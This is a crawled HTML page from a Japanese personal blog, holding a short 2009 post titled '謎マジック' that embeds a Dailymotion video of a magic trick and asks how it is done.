

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1758
body_size: 64771
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>謎マジック  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1758" data-token="74fbf0139a" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1758" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1758&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1758" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="謎マジック" />
<meta property="og:description" content="どうなってるんでしょうね。セロも真っ青？" />
<meta property="og:url" content="https://blog.sitemono.com/1758" />
<meta property="article:published_time" content="2009-10-27T23:10:00+09:00" />
<meta property="article:modified_time" content="2009-10-27T23:10:00+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="謎マジック" />
<meta name="twitter:description" content="　どうなってるんでしょうね。セロも真っ青？" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "謎マジック",
    "url": "https://blog.sitemono.com/1758",
    "datePublished": "2009-10-27T23:10:00+09:00",
    "dateModified": "2009-10-27T23:10:00+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "どうなってるんでしょうね。セロも真っ青？"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">謎マジック</div>
					<div class="entryBody">
						　どうなってるんでしょうね。セロも<font color="#aaccff">真っ青</font>？<br />
<center><object width="410" height="311"><param name="movie" value="http://www.dailymotion.com/swf/x5309i&related=0"></param><param name="allowFullScreen" value="true"></param><param name="allowScriptAccess" value="always"></param><embed src="http://www.dailymotion.com/swf/x5309i&related=0" type="application/x-shockwave-flash" width="410" height="311" allowfullscreen="true" allowscriptaccess="always"></object></center><br />

						<p class="entryState">
							10/27/2009 23:10 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/web">web</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1758" data-text="「謎マジック」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1758#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1758' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-21 15:30:02" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
